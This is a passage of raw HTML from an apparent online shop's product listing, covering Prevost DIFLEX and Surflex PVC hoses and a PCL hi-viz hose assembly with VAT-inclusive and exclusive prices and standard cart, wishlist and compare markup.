for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/diflex-6-25.html">
                                                Prevost, DIFLEX, 25m x 6mm (1/4&quot;) i.d. x 12mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 6                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1787"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="26.604001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£26.60</span></span>
            

    <span id="price-excluding-tax-product-price-1787"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="22.17"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£22.17</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="25m x DIFLEX 6"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/1787/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="1787">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":1787,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"1787","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_1788"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/diflex-8-25.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-1788">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-5_20_1.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;DIFLEX,&#x20;25m&#x20;x&#x20;8mm&#x20;&#x28;5&#x2F;16&quot;&#x29;&#x20;i.d.&#x20;x&#x20;14mm&#x20;o.d.&#x20;FOOD&#x20;Grade&#x20;PVC&#x20;Translucent&#x20;Hose,&#x20;DIFLEX&#x20;8C25"/></span>
</span>
<style>.product-image-container-1788 {
    width: 240px;
}
.product-image-container-1788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/diflex-8-25.html">
                                                Prevost, DIFLEX, 25m x 8mm (5/16&quot;) i.d. x 14mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 8C25                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1788" data-price-box="product-id-1788">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1788"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="30.504001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£30.50</span></span>
            

    <span id="price-excluding-tax-product-price-1788"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="25.42"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£25.42</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="DIFLEX 8C25"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/1788/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="1788">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":1788,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"1788","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_1789"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/diflex-10-25.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-1789">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-5_20_2.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;DIFLEX,&#x20;25m&#x20;x&#x20;10mm&#x20;&#x28;3&#x2F;8&quot;&#x29;&#x20;i.d.&#x20;x&#x20;16mm&#x20;o.d.&#x20;FOOD&#x20;Grade&#x20;PVC&#x20;Translucent&#x20;Hose,&#x20;DIFLEX&#x20;10C25"/></span>
</span>
<style>.product-image-container-1789 {
    width: 240px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/diflex-10-25.html">
                                                Prevost, DIFLEX, 25m x 10mm (3/8&quot;) i.d. x 16mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 10C25                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1789"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="33.720001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£33.72</span></span>
            

    <span id="price-excluding-tax-product-price-1789"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="28.1"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£28.10</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="DIFLEX 10C25"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/1789/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="1789">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":1789,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"1789","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_1790"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/diflex-12-25.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-1790">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-5_20_3.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;DIFLEX,&#x20;25m&#x20;x&#x20;12mm&#x20;&#x28;1&#x2F;2&quot;&#x29;&#x20;i.d.&#x20;x&#x20;19mm&#x20;o.d.&#x20;FOOD&#x20;Grade&#x20;PVC&#x20;Translucent&#x20;Hose,&#x20;DIFLEX&#x20;12"/></span>
</span>
<style>.product-image-container-1790 {
    width: 240px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/diflex-12-25.html">
                                                Prevost, DIFLEX, 25m x 12mm (1/2&quot;) i.d. x 19mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 12                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1790"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="41.748001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£41.75</span></span>
            

    <span id="price-excluding-tax-product-price-1790"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="34.79"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£34.79</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="25m x DIFLEX 12"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/1790/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="1790">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":1790,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"1790","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_1776"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/surflex-6-c-30.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-1776">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-6_19.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;Blue&#x20;Surflex,&#x20;30m&#x20;x&#x20;6.3mm&#x20;&#x28;1&#x2F;4&quot;&#x29;&#x20;i.d.&#x20;x&#x20;11mm&#x20;o.d.&#x20;High&#x20;Quality&#x20;Grade&#x20;PVC&#x20;Hose,&#x20;SURFLEX&#x20;6C30"/></span>
</span>
<style>.product-image-container-1776 {
    width: 240px;
}
.product-image-container-1776 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1776");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1776  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/surflex-6-c-30.html">
                                                Prevost, Blue Surflex, 30m x 6.3mm (1/4&quot;) i.d. x 11mm o.d. High Quality Grade PVC Hose, SURFLEX 6C30                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1776" data-price-box="product-id-1776">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1776"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="42.108001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£42.11</span></span>
            

    <span id="price-excluding-tax-product-price-1776"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="35.09"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£35.09</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="SURFLEX 6C30"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/1776/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="1776">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":1776,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"1776","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_823"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/ha-2044-hv.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-823">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/y/e/yellow_hose.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="PCL,&#x20;Hi-Viz&#x20;Hose&#x20;Assembly&#x20;10m&#x20;x&#x20;10mm&#x20;i.d.&#x20;&#x28;3&#x2F;8&quot;&#x29;,&#x20;1&#x2F;4&quot;&#x20;BSPF&#x20;Swivel&#x20;Fittings,&#x20;HA2044HV"/></span>
</span>
<style>.product-image-container-823 {
    width: 240px;
}
.product-image-container-823 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/ha-2044-hv.html">
                                                PCL, Hi-Viz Hose Assembly 10m x 10mm i.d. (3/8&quot;), 1/4&quot; BSPF Swivel Fittings, HA2044HV                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="823" data-price-box="product-id-823">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-823"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="47.760001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£47.76</span></span>
            

    <span id="price-excluding-tax-product-price-823"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="39.8"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£39.80</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="HA2044HV"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/823/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="823">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],,">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":823,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"823","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_1780"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/surflex-8-c-30.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-1780">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-6_19_1.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;Blue&#x20;Surflex,&#x20;30m&#x20;x&#x20;8mm&#x20;&#x28;5&#x2F;16&quot;&#x29;&#x20;i.d.&#x20;x&#x20;13mm&#x20;o.d.&#x20;High&#x20;Quality&#x20;Grade&#x20;PVC&#x20;Hose,&#x20;SURFLEX&#x20;8C30"/></span>
</span>
<style>.product-image-container-1780 {
    width: 240px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/surflex-8-c-30.html">
                                                Prevost, Blue Surflex, 30m x 8mm (5/16&quot;) i.d. x 13mm o.d. High Quality Grade PVC Hose, SURFLEX 8C30                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1780"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="50.100001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£50.10</span></span>
            

    <span id="price-excluding-tax-product-price-1780"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="41.75"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£41.75</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="SURFLEX 8C30"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/1780/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="1780">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
